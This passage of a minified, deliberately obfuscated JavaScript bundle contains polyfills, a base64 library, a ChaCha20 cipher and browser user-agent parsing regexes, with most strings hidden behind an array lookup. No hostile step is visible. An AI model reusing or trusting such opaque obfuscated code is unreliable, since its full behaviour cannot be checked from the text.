_N3(_a391,arguments[_0xw9i[72]]>0x1?(0,_bq)(arguments[0x1]):{});};_P3[_0xw9i[78]]=_br,_br[_0xw9i[32]]=_P3,(0,_d195)({global:!0x0,constructor:!0x0,dontCallGetSet:!0x0,forced:!0x0},{Request:_br});}}_a369[_0xw9i[9]]={URLSearchParams:_bm2,getState:_I3};},0x1824f:function(t,e,n){(0,n)(0xe7f);},0x3de5:function(){},0x16af4:function(t,e,n){var r=(0,n)(0x10cf4);t[_0xw9i[9]]=r;},0x910a:function(t,e,n){var r=(0,n)(0x12230);t[_0xw9i[9]]=r;},0xed84:function(t,e,n){var r=(0,n)(0x115a5);t[_0xw9i[9]]=r;},0x11749:function(t,e,n){var r=(0,n)(0x10603);t[_0xw9i[9]]=r;},0x34ed:function(t,e,n){var r=(0,n)(0x91c9);t[_0xw9i[9]]=r;},0x17580:function(t,e,n){var r=(0,n)(0xfc6d);t[_0xw9i[9]]=r;},0x996f:function(t,e,n){var r=(0,n)(0x1503b);(0,n)(0x15a7b),t[_0xw9i[9]]=r;},0xeb3:function(t,e,n){var r=(0,n)(0xd9ce);t[_0xw9i[9]]=r;},0x13038:function(t,e,n){var r=(0,n)(0x43f5);t[_0xw9i[9]]=r;},0x17cc:function(t,e,n){var r=(0,n)(0x16016);t[_0xw9i[9]]=r;},0x16fb0:function(_a392,_b299,_c238){(0,_c238)(0x15a7b);var _d204=(0,_c238)(0x17463),_e175=(0,_c238)(0x1701f),_f132=(0,_c238)(0x165e8),_g93=(0,_c238)(0xed84),_h78=Array[_0xw9i[32]],_i67={DOMTokenList:!0x0,NodeList:!0x0};_a392[_0xw9i[9]]=function(_a393){var _b300=_a393[_0xw9i[14]];return _a393===_h78||(0,_f132)(_h78,_a393)&&_b300===_h78[_0xw9i[14]]||(0,_e175)(_i67,(0,_d204)(_a393))?_g93:_b300;};},0x12fe7:function(t,e,n){var r=(0,n)(0xe2fb);t[_0xw9i[9]]=r;},0xee28:function(t,e,n){var r=(0,n)(0x5730);t[_0xw9i[9]]=r;},0xb6bd:function(t,e,n){var r=(0,n)(0x26fc);t[_0xw9i[9]]=r;},0x9a8c:function(_a394,_b301,_c239){(0,_c239)(0x15a7b);var _d205=(0,_c239)(0x17463),_e176=(0,_c239)(0x1701f),_f133=(0,_c239)(0x165e8),_g94=(0,_c239)(0x11749),_h79=Array[_0xw9i[32]],_i68={DOMTokenList:!0x0,NodeList:!0x0};_a394[_0xw9i[9]]=function(_a395){var _b302=_a395[_0xw9i[18]];return _a395===_h79||(0,_f133)(_h79,_a395)&&_b302===_h79[_0xw9i[18]]||(0,_e176)(_i68,(0,_d205)(_a395))?_g94:_b302;};},0x233e:function(t,e,n){var r=(0,n)(0xe29d);t[_0xw9i[9]]=r;},0x8f71:function(t,e,n){var r=(0,n)(0xd5a);t[_0xw9i[9]]=r;},0x5ddb:function(_a396,_b303,_c240){(0,_c240)(0x15a7b);var _d206=(0,_c240)(0x17463),_e177=(0,_c240)(0x1701f),_f134=(0,_c240)(0x165e8),_g95=(0,_c240)(0x34ed),_h80=Array[_0xw9i[32]],_i69={DOMTokenList:!0x0,NodeList:!0x0};_a396[_0xw9i[9]]=function(_a397){var _b304=_a397[_0xw9i[20]];return _a397===_h80||(0,_f134)(_h80,_a397)&&_b304===_h80[_0xw9i[20]]||(0,_e177)(_i69,(0,_d206)(_a397))?_g95:_b304;};},0x135c5:function(t,e,n){var r=(0,n)(0x15759);t[_0xw9i[9]]=r;},0xad6c:function(t,e,n){var r=(0,n)(0x5b9e);t[_0xw9i[9]]=r;},0x8c6d:function(t,e,n){var r=(0,n)(0xac60);t[_0xw9i[9]]=r;},0x7863:function(t,e,n){var r=(0,n)(0x1385e);t[_0xw9i[9]]=r;},0x6e3c:function(t,e,n){var r=(0,n)(0xd9a7);t[_0xw9i[9]]=r;},0x172d1:function(t,e,n){var r=(0,n)(0x8e85);t[_0xw9i[9]]=r;},0xa99a:function(t,e,n){var r=(0,n)(0x2393);t[_0xw9i[9]]=r;},0x15fc2:function(t,e,n){var r=(0,n)(0x6ec9);t[_0xw9i[9]]=r;},0xefb5:function(t,e,n){var r=(0,n)(0x115cd);t[_0xw9i[9]]=r;},0xcfb6:function(t,e,n){var r=(0,n)(0x794);(0,n)(0x15a7b),t[_0xw9i[9]]=r;},0xc7a9:function(t,e,n){var r=(0,n)(0x5d7);t[_0xw9i[9]]=r;},0x170bd:function(t,e,n){var r=(0,n)(0x78ab);t[_0xw9i[9]]=r;},0x1089d:function(t,e,n){var r=(0,n)(0x12cbb);t[_0xw9i[9]]=r;},0x178e:function(t,e,n){var r=(0,n)(0x86e2);t[_0xw9i[9]]=r;},0xc44c:function(t,e,n){var r=(0,n)(0xdfbc);t[_0xw9i[9]]=r;},0x91f1:function(t,e,n){var r=(0,n)(0x16229);t[_0xw9i[9]]=r;},0x94ae:function(t,e,n){var r=(0,n)(0x7c11);t[_0xw9i[9]]=r;},0x7178:function(t,e,n){var r=(0,n)(0x14397);t[_0xw9i[9]]=r;},0x2625:function(t,e,n){var r=(0,n)(0xd286);t[_0xw9i[9]]=r;},0x5c2d:function(t,e,n){var r=(0,n)(0xdde9);t[_0xw9i[9]]=r;},0xad5:function(t,e,n){var r=(0,n)(0x10867);t[_0xw9i[9]]=r;},0x68d3:function(t,e,n){var r=(0,n)(0x14584);t[_0xw9i[9]]=r;},0x7356:function(t,e,n){var r=(0,n)(0x10385);t[_0xw9i[9]]=r;},0x134de:function(t,e,n){var r=(0,n)(0xa3f6);t[_0xw9i[9]]=r;},0x12867:function(t,e,n){var r=(0,n)(0xc6b2);(0,n)(0x15a7b),t[_0xw9i[9]]=r;},0x3f38:function(t,e,n){var r=(0,n)(0x36b0);t[_0xw9i[9]]=r;},0x27f3:function(t,e,n){var r=(0,n)(0x32dd);t[_0xw9i[9]]=r;},0x13c0a:function(t,e,n){var r=(0,n)(0xc196);t[_0xw9i[9]]=r;},0x121f6:function(t,e,n){(0,n)(0x107d9);var r=(0,n)(0xfe05);t[_0xw9i[9]]=r[_0xw9i[414]];},0xee8f:function(t,e,n){var r=(0,n)(0x3ccf);(0,n)(0x15a7b),t[_0xw9i[9]]=r;},0x141b6:function(t,e,n){var r=(0,n)(0xc5dd);(0,n)(0x15a7b),t[_0xw9i[9]]=r;},0x13d:function(t,e,n){var r=(0,n)(0x161b2);t[_0xw9i[9]]=r;},0x91b0:function(t,e,n){var r=(0,n)(0x13e72);(0,n)(0x15a7b),t[_0xw9i[9]]=r;},0x13e72:function(t,e,n){(0,n)(0x1824f),(0,n)(0x3de5);var r=(0,n)(0xfe05);t[_0xw9i[9]]=r[_0xw9i[415]];},0x169ae:function(_a398,_b305,_c241){_0xw9i[127]!=typeof self?self:_0xw9i[127]!=typeof window?window:void 0x0!==_c241[_0xw9i[171]]&&_c241[_0xw9i[171]],_a398[_0xw9i[9]]=function(){"use strict";var _a399,_b306=_0xw9i[442],_c242=_b306,_d207=_0xw9i[69]==typeof atob,_e178=_0xw9i[69]==typeof btoa,_f135=_0xw9i[69]==typeof Buffer,_g96=_0xw9i[69]==typeof TextDecoder?new TextDecoder():void 0x0,_h81=_0xw9i[69]==typeof TextEncoder?new TextEncoder():void 0x0,_i70=_0xw9i[443],_j48=Array[_0xw9i[32]][_0xw9i[24]][_0xw9i[80]](_i70),_k43=(_a399={},_j48[_0xw9i[18]](function(_a400,_b307){return _a399[_a400]=_b307;}),_a399),_l35=/^(?:[A-Za-z\d+\/]{4})*?(?:[A-Za-z\d+\/]{2}(?:==)?|[A-Za-z\d+\/]{3}=?)?$/,_m30=String[_0xw9i[351]][_0xw9i[31]](String),_n30=_0xw9i[69]==typeof Uint8Array[_0xw9i[11]]?Uint8Array[_0xw9i[11]][_0xw9i[31]](Uint8Array):function(_a401){return new Uint8Array(Array[_0xw9i[32]][_0xw9i[24]][_0xw9i[80]](_a401,0x0));},_o25=function(t){return t[_0xw9i[141]](/=/g,_0xw9i[6])[_0xw9i[141]](/[+\/]/g,function(t){return _0xw9i[444]==t?_0xw9i[240]:_0xw9i[445];});},_p23=function(t){return t[_0xw9i[141]](/[^A-Za-z0-9\+\/]/g,_0xw9i[6]);},_q19=function(t){for(var e,n,r,o,i=_0xw9i[6],a=t[_0xw9i[72]]%0x3,u=0x0;u<t[_0xw9i[72]];){if((n=t[_0xw9i[282]](u++))>0xff||(r=t[_0xw9i[282]](u++))>0xff||(o=t[_0xw9i[282]](u++))>0xff)throw new TypeError(_0xw9i[446]);i+=_j48[(e=n<<0x10|r<<0x8|o)>>0x12&0x3f]+_j48[e>>0xc&0x3f]+_j48[e>>0x6&0x3f]+_j48[0x3f&e];}return a?i[_0xw9i[24]](0x0,a-0x3)+_0xw9i[447][_0xw9i[448]](a):i;},_r19=_e178?function(_a402){return(0,btoa)(_a402);}:_f135?function(_a403){return Buffer[_0xw9i[11]](_a403,_0xw9i[449])[_0xw9i[3]](_0xw9i[450]);}:_q19,_s10=_f135?function(_a404){return Buffer[_0xw9i[11]](_a404)[_0xw9i[3]](_0xw9i[450]);}:function(_a405){for(var _b308=0x1000,_c243=[],_d208=0x0,_e179=_a405[_0xw9i[72]];_d208<_e179;_d208+=_b308)_c243[_0xw9i[76]](_m30[_0xw9i[155]](null,_a405[_0xw9i[451]](_d208,_d208+_b308)));return(0,_r19)(_c243[_0xw9i[156]](_0xw9i[6]));},_t9=function(_a406,_b309){return void 0x0===_b309&&(_b309=!0x1),_b309?(0,_o25)((0,_s10)(_a406)):(0,_s10)(_a406);},_u8=function(_a407){if(_a407[_0xw9i[72]]<0x2)return(_b310=_a407[_0xw9i[282]](0x0))<0x80?_a407:_b310<0x800?(0,_m30)(0xc0|_b310>>>0x6)+(0,_m30)(0x80|0x3f&_b310):(0,_m30)(0xe0|_b310>>>0xc&0xf)+(0,_m30)(0x80|_b310>>>0x6&0x3f)+(0,_m30)(0x80|0x3f&_b310);var _b310=0x10000+0x400*(_a407[_0xw9i[282]](0x0)-0xd800)+(_a407[_0xw9i[282]](0x1)-0xdc00);return(0,_m30)(0xf0|_b310>>>0x12&0x7)+(0,_m30)(0x80|_b310>>>0xc&0x3f)+(0,_m30)(0x80|_b310>>>0x6&0x3f)+(0,_m30)(0x80|0x3f&_b310);},_v7=/[\uD800-\uDBFF][\uDC00-\uDFFFF]|[^\x00-\x7F]/g,_w7=function(_a408){return _a408[_0xw9i[141]](_v7,_u8);},_x7=_f135?function(_a409){return Buffer[_0xw9i[11]](_a409,_0xw9i[452])[_0xw9i[3]](_0xw9i[450]);}:_h81?function(_a410){return(0,_s10)(_h81[_0xw9i[453]](_a410));}:function(_a411){return(0,_r19)((0,_w7)(_a411));},_y6=function(_a412,_b311){return void 0x0===_b311&&(_b311=!0x1),_b311?(0,_o25)((0,_x7)(_a412)):(0,_x7)(_a412);},_z6=function(_a413){return(0,_y6)(_a413,!0x0);},_A6=/[\xC0-\xDF][\x80-\xBF]|[\xE0-\xEF][\x80-\xBF]{2}|[\xF0-\xF7][\x80-\xBF]{3}/g,_B6=function(t){switch(t[_0xw9i[72]]){case 0x4:var _temp={_temp2:function(_temp3,_temp4){return _temp3-_temp4;}};var e=_temp._temp2((0x7&t[_0xw9i[282]](0x0))<<0x12|(0x3f&t[_0xw9i[282]](0x1))<<0xc|(0x3f&t[_0xw9i[282]](0x2))<<0x6|0x3f&t[_0xw9i[282]](0x3),65536);return(0,_m30)(0xd800+(e>>>0xa))+(0,_m30)(0xdc00+(0x3ff&e));case 0x3:return(0,_m30)((0xf&t[_0xw9i[282]](0x0))<<0xc|(0x3f&t[_0xw9i[282]](0x1))<<0x6|0x3f&t[_0xw9i[282]](0x2));default:return(0,_m30)((0x1f&t[_0xw9i[282]](0x0))<<0x6|0x3f&t[_0xw9i[282]](0x1));}},_C5=function(_a414){return _a414[_0xw9i[141]](_A6,_B6);},_D5=function(_a415){if(_a415=_a415[_0xw9i[141]](/\s+/g,_0xw9i[6]),!_l35[_0xw9i[2]](_a415))throw new TypeError(_0xw9i[454]);_a415+=_0xw9i[455][_0xw9i[24]](0x2-(0x3&_a415[_0xw9i[72]]));for(var _b312,_c244,_d209,_e180=_0xw9i[6],_f136=0x0;_f136<_a415[_0xw9i[72]];)_b312=_k43[_a415[_0xw9i[238]](_f136++)]<<0x12|_k43[_a415[_0xw9i[238]](_f136++)]<<0xc|(_c244=_k43[_a415[_0xw9i[238]](_f136++)])<<0x6|(_d209=_k43[_a415[_0xw9i[238]](_f136++)]),_e180+=0x40===_c244?(0,_m30)(_b312>>0x10&0xff):0x40===_d209?(0,_m30)(_b312>>0x10&0xff,_b312>>0x8&0xff):(0,_m30)(_b312>>0x10&0xff,_b312>>0x8&0xff,0xff&_b312);return _e180;},_E5=_d207?function(_a416){return(0,atob)((0,_p23)(_a416));}:_f135?function(_a417){return Buffer[_0xw9i[11]](_a417,_0xw9i[450])[_0xw9i[3]](_0xw9i[449]);}:_D5,_F5=_f135?function(_a418){return(0,_n30)(Buffer[_0xw9i[11]](_a418,_0xw9i[450]));}:function(_a419){return(0,_n30)((0,_E5)(_a419)[_0xw9i[133]](_0xw9i[6])[_0xw9i[21]](function(t){return t[_0xw9i[282]](0x0);}));},_G5=function(_a420){return(0,_F5)((0,_I4)(_a420));},_H4=_f135?function(_a421){return Buffer[_0xw9i[11]](_a421,_0xw9i[450])[_0xw9i[3]](_0xw9i[452]);}:_g96?function(_a422){return _g96[_0xw9i[456]]((0,_F5)(_a422));}:function(_a423){return(0,_C5)((0,_E5)(_a423));},_I4=function(_a424){return(0,_p23)(_a424[_0xw9i[141]](/[-_]/g,function(t){return _0xw9i[240]==t?_0xw9i[444]:_0xw9i[457];}));},_J4=function(_a425){return(0,_H4)((0,_I4)(_a425));},_K4=function(_a426){return{value:_a426,enumerable:!0x1,writable:!0x0,configurable:!0x0};},_L4=function(){var t=function(_a427,_b313){return Object[_0xw9i[43]](String[_0xw9i[32]],_a427,(0,_K4)(_b313));};(0,t)(_0xw9i[458],function(){return(0,_J4)(this);}),(0,t)(_0xw9i[459],function(_a428){return(0,_y6)(this,_a428);}),(0,t)(_0xw9i[460],function(){return(0,_y6)(this,!0x0);}),(0,t)(_0xw9i[461],function(){return(0,_y6)(this,!0x0);}),(0,t)(_0xw9i[462],function(){return(0,_G5)(this);});},_M4=function(){var t=function(_a429,_b314){return Object[_0xw9i[43]](Uint8Array[_0xw9i[32]],_a429,(0,_K4)(_b314));};(0,t)(_0xw9i[459],function(_a430){return(0,_t9)(this,_a430);}),(0,t)(_0xw9i[460],function(){return(0,_t9)(this,!0x0);}),(0,t)(_0xw9i[461],function(){return(0,_t9)(this,!0x0);});},_N4=function(){(0,_L4)(),(0,_M4)();},_O4={version:_b306,VERSION:_c242,atob:_E5,atobPolyfill:_D5,btoa:_r19,btoaPolyfill:_q19,fromBase64:_J4,toBase64:_y6,encode:_y6,encodeURI:_z6,encodeURL:_z6,utob:_w7,btou:_C5,decode:_J4,isValid:function(t){if(_0xw9i[33]!=typeof t)return!0x1;var e=t[_0xw9i[141]](/\s+/g,_0xw9i[6])[_0xw9i[141]](/={0,2}$/,_0xw9i[6]);return!/[^\s0-9a-zA-Z\+/]/[_0xw9i[2]](e)||!/[^\s0-9a-zA-Z\-_]/[_0xw9i[2]](e);},fromUint8Array:_t9,toUint8Array:_G5,extendString:_L4,extendUint8Array:_M4,extendBuiltins:_N4,Base64:{}};return Object[_0xw9i[20]](_O4)[_0xw9i[18]](function(_a431){return _O4[_0xw9i[463]][_a431]=_O4[_a431];}),_O4;}();},0x13841:function(t){"use strict";var e=function(_a432,_b315,_c245){if(void 0x0===_c245&&(_c245=0x0),!(_a432 instanceof Uint8Array)||0x20!==_a432[_0xw9i[72]])throw new Error(_0xw9i[464]);if(!(_b315 instanceof Uint8Array)||0xc!==_b315[_0xw9i[72]])throw new Error(_0xw9i[465]);this[_0xw9i[466]]=0x14,this[_0xw9i[467]]=[0x61707865,0x3320646e,0x79622d32,0x6b206574],this[_0xw9i[468]]=[this[_0xw9i[467]][0x0],this[_0xw9i[467]][0x1],this[_0xw9i[467]][0x2],this[_0xw9i[467]][0x3],this[_0xw9i[469]](_a432,0x0),this[_0xw9i[469]](_a432,0x4),this[_0xw9i[469]](_a432,0x8),this[_0xw9i[469]](_a432,0xc),this[_0xw9i[469]](_a432,0x10),this[_0xw9i[469]](_a432,0x14),this[_0xw9i[469]](_a432,0x18),this[_0xw9i[469]](_a432,0x1c),_c245,this[_0xw9i[469]](_b315,0x0),this[_0xw9i[469]](_b315,0x4),this[_0xw9i[469]](_b315,0x8)],this[_0xw9i[470]]=[0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0],this[_0xw9i[471]]=0x0;};e[_0xw9i[32]][_0xw9i[472]]=function(){var t=[0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0],e=0x0,n=0x0;for(e=0x0;e<0x10;e++)t[e]=this[_0xw9i[468]][e];for(e=0x0;e<this[_0xw9i[466]];e+=0x2)this[_0xw9i[473]](t,0x0,0x4,0x8,0xc),this[_0xw9i[473]](t,0x1,0x5,0x9,0xd),this[_0xw9i[473]](t,0x2,0x6,0xa,0xe),this[_0xw9i[473]](t,0x3,0x7,0xb,0xf),this[_0xw9i[473]](t,0x0,0x5,0xa,0xf),this[_0xw9i[473]](t,0x1,0x6,0xb,0xc),this[_0xw9i[473]](t,0x2,0x7,0x8,0xd),this[_0xw9i[473]](t,0x3,0x4,0x9,0xe);for(e=0x0;e<0x10;e++)t[e]+=this[_0xw9i[468]][e],this[_0xw9i[470]][n++]=0xff&t[e],this[_0xw9i[470]][n++]=t[e]>>>0x8&0xff,this[_0xw9i[470]][n++]=t[e]>>>0x10&0xff,this[_0xw9i[470]][n++]=t[e]>>>0x18&0xff;},e[_0xw9i[32]][_0xw9i[473]]=function(t,e,n,r,o){t[o]=this[_0xw9i[474]](t[o]^(t[e]+=t[n]),0x10),t[n]=this[_0xw9i[474]](t[n]^(t[r]+=t[o]),0xc),t[o]=this[_0xw9i[474]](t[o]^(t[e]+=t[n]),0x8),t[n]=this[_0xw9i[474]](t[n]^(t[r]+=t[o]),0x7),t[e]>>>=0x0,t[n]>>>=0x0,t[r]>>>=0x0,t[o]>>>=0x0;},e[_0xw9i[32]][_0xw9i[469]]=function(t,e){return t[e++]^t[e++]<<0x8^t[e++]<<0x10^t[e]<<0x18;},e[_0xw9i[32]][_0xw9i[474]]=function(t,e){return t<<e|t>>>0x20-e;},e[_0xw9i[32]][_0xw9i[475]]=function(t){return this[_0xw9i[476]](t);},e[_0xw9i[32]][_0xw9i[477]]=function(t){return this[_0xw9i[476]](t);},e[_0xw9i[32]][_0xw9i[476]]=function(_a433){if(!(_a433 instanceof Uint8Array)||0x0===_a433[_0xw9i[72]])throw new Error(_0xw9i[478]);for(var _b316=new Uint8Array(_a433[_0xw9i[72]]),_c246=0x0;_c246<_a433[_0xw9i[72]];_c246++)0x0!==this[_0xw9i[471]]&&0x40!==this[_0xw9i[471]]||(this[_0xw9i[472]](),this[_0xw9i[468]][0xc]++,this[_0xw9i[471]]=0x0),_b316[_c246]=_a433[_c246]^this[_0xw9i[470]][this[_0xw9i[471]]++];return _b316;},t[_0xw9i[9]]&&(t[_0xw9i[9]]=e);},0x13a75:function(_a443,_b321,_c250){var _d212;!function(_a434,_b317){"use strict";var _c247=_0xw9i[69],_d210=_0xw9i[127],_e181=_0xw9i[64],_f137=_0xw9i[33],_g97=_0xw9i[479],_h82=_0xw9i[480],_i71=_0xw9i[163],_j49=_0xw9i[192],_k44=_0xw9i[481],_l36=_0xw9i[126],_m31=_0xw9i[482],_n31=_0xw9i[483],_o26=_0xw9i[484],_p24=_0xw9i[485],_q20=_0xw9i[486],_r20=_0xw9i[487],_s11=_0xw9i[488],_t10=_0xw9i[489],_u9=_0xw9i[490],_v8=_0xw9i[491],_w8=_0xw9i[492],_x8=_0xw9i[493],_y7=_0xw9i[494],_z7=_0xw9i[495],_A7=_0xw9i[496],_B7=_0xw9i[497],_C6=_0xw9i[498],_D6=_0xw9i[499],_E6=_0xw9i[500],_F6=_0xw9i[501],_G6=_0xw9i[502],_H5=_0xw9i[503],_I5=_0xw9i[504],_J5=_0xw9i[505],_K5=_0xw9i[506],_L5=_0xw9i[507],_M5=_0xw9i[508],_N5=_0xw9i[509],_O5=function(t){for(var e={},n=0x0;n<t[_0xw9i[72]];n++)e[t[n][_0xw9i[510]]()]=t[n];return e;},_P4=function(t,e){return typeof t===_f137&&-0x1!==(0,_Q4)(e)[_0xw9i[4]]((0,_Q4)(t));},_Q4=function(t){return t[_0xw9i[201]]();},_R4=function(t,e){if(typeof t===_f137)return t=t[_0xw9i[141]](/^\s\s*/,_0xw9i[6]),typeof e===_d210?t:t[_0xw9i[448]](0x0,0x15e);},_S4=function(t,e){for(var n,r,o,u,s,f,l=0x0;l<e[_0xw9i[72]]&&!s;){var p=e[l],h=e[l+0x1];for(n=r=0x0;n<p[_0xw9i[72]]&&!s&&p[n];)if(s=p[n++][_0xw9i[196]](t))for(o=0x0;o<h[_0xw9i[72]];o++)f=s[++r],typeof(u=h[o])===_e181&&u[_0xw9i[72]]>0x0?0x2===u[_0xw9i[72]]?typeof u[0x1]==_c247?this[u[0x0]]=u[0x1][_0xw9i[80]](this,f):this[u[0x0]]=u[0x1]:0x3===u[_0xw9i[72]]?typeof u[0x1]!==_c247||u[0x1][_0xw9i[196]]&&u[0x1][_0xw9i[2]]?this[u[0x0]]=f?f[_0xw9i[141]](u[0x1],u[0x2]):_b317:this[u[0x0]]=f?u[0x1][_0xw9i[80]](this,f,u[0x2]):_b317:0x4===u[_0xw9i[72]]&&(this[u[0x0]]=f?u[0x3][_0xw9i[80]](this,f[_0xw9i[141]](u[0x1],u[0x2])):_b317):this[u]=f||_b317;l+=0x2;}},_T4=function(t,e){for(var n in e)if(typeof e[n]===_e181&&e[n][_0xw9i[72]]>0x0){for(var r=0x0;r<e[n][_0xw9i[72]];r++)if((0,_P4)(e[n][r],t))return _0xw9i[430]===n?_b317:n;}else if((0,_P4)(e[n],t))return _0xw9i[430]===n?_b317:n;return t;},_U4={ME:"\u0034\u002e\u0039\u0030","\u004e\u0054\u0020\u0033\u002e\u0031\u0031":"\u004e\u0054\u0033\u002e\u0035\u0031","\u004e\u0054\u0020\u0034\u002e\u0030":"\u004e\u0054\u0034\u002e\u0030",0x7d0:"\u004e\u0054\u0020\u0035\u002e\u0030",XP:[_0xw9i[511],_0xw9i[512]],Vista:"\u004e\u0054\u0020\u0036\u002e\u0030",0x7:"\u004e\u0054\u0020\u0036\u002e\u0031",0x8:"\u004e\u0054\u0020\u0036\u002e\u0032",8.1:"\u004e\u0054\u0020\u0036\u002e\u0033",0xa:[_0xw9i[513],_0xw9i[514]],RT:"\u0041\u0052\u004d"},_V4={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[_l36,[_i71,_0xw9i[494]]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[_l36,[_i71,_0xw9i[515]]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[_i71,_l36],[/opios[\/ ]+([\w\.]+)/i],[_l36,[_i71,_F6+_0xw9i[516]]],[/\bopr\/([\w\.]+)/i],[_l36,[_i71,_F6]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(weibo)__([\d\.]+)/i],[_i71,_l36],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[_l36,[_i71,_0xw9i[517]+_x8]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i],[_l36,[_i71,_0xw9i[518]]],[/micromessenger\/([\w\.]+)/i],[_l36,[_i71,_0xw9i[519]]],[/konqueror\/([\w\.]+)/i],[_l36,[_i71,_0xw9i[520]]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[_l36,[_i71,_0xw9i[521]]],[/yabrowser\/([\w\.]+)/i],[_l36,[_i71,_0xw9i[522]]],[/(avast|avg)\/([\w\.]+)/i],[[_i71,/(.+)/,_0xw9i[523]+_x8],_l36],[/\bfocus\/([\w\.]+)/i],[_l36,[_i71,_z7+_0xw9i[524]]],[/\bopt\/([\w\.]+)/i],[_l36,[_i71,_F6+_0xw9i[525]]],[/coc_coc\w+\/([\w\.]+)/i],[_l36,[_i71,_0xw9i[526]]],[/dolfin\/([\w\.]+)/i],[_l36,[_i71,_0xw9i[527]]],[/coast\/([\w\.]+)/i],[_l36,[_i71,_F6+_0xw9i[528]]],[/miuibrowser\/([\w\.]+)/i],[_l36,[_i71,_0xw9i[529]+_x8]],[/fxios\/([-\w\.]+)/i],[_l36,[_i71,_z7]],[/\bqihu|(qi?ho?o?|360)browser/i],[[_i71,_0xw9i[530]+_x8]],[/(oculus|samsung|sailfish|huawei)browser\/([\w\.]+)/i],[[_i71,/(.+)/,_0xw9i[531]+_x8],_l36],[/(comodo_dragon)\/([\w\.]+)/i],[[_i71,/_/g,_0xw9i[426]],_l36],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[_i71,_l36],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i,/\[(linkedin)app\]/i],[_i71],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[_i71,_L5],_l36],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[_i71,_l36],[/\bgsa\/([\w\.]+) .*safari\//i],[_l36,[_i71,_0xw9i[532]]],[/headlesschrome(?:\/([\w\.]+)| )/i],[_l36,[_i71,_y7+_0xw9i[533]]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[_i71,_y7+_0xw9i[534]],_l36],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[_l36,[_i71,_0xw9i[535]+_x8]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[_i71,_l36],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[_l36,[_i71,_0xw9i[536]]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[_l36,_i71],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[_i71,[_l36,_T4,{"\u0031\u002e\u0030":"\u002f\u0038",1.2:"\u002f\u0031",1.3:"\u002f\u0033","\u0032\u002e\u0030":"\u002f\u0034\u0031\u0032","\u0032\u002e\u0030\u002e\u0032":"\u002f\u0034\u0031\u0036","\u0032\u002e\u0030\u002e\u0033":"\u002f\u0034\u0031\u0037","\u0032\u002e\u0030\u002e\u0034":"\u002f\u0034\u0031\u0039","\u003f":"\u002f"}]],[/(webkit|khtml)\/([\w\.]+)/i],[_i71,_l36],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[_i71,_0xw9i[537]],_l36],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[_l36,[_i71,_z7+_0xw9i[538]]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[_i71,_l36],[/(cobalt)\/([\w\.]+)/i],[_i71,[_l36,/master.|lts./,_0xw9i[6]]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[_m31,_0xw9i[539]]],[/(ia32(?=;))/i],[[_m31,_Q4]],[/((?:i[346]|x)86)[;\)]/i],[[_m31,_0xw9i[540]]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[_m31,_0xw9i[541]]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[_m31,_0xw9i[542]]],[/windows (ce|mobile); ppc;/i],[[_m31,_0xw9i[543]]],[/((?:ppc|powerpc)(?:64)?)(?: 